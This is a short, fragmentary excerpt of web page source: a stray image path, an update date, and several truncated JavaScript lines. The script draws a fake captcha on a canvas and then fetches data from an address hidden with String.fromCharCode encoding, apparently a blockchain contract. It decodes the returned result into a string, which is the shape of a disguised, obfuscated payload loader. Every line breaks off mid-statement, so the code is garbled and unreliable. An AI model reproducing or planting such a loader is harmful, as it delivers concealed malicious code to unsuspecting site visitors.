
📆 Last updated: 2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr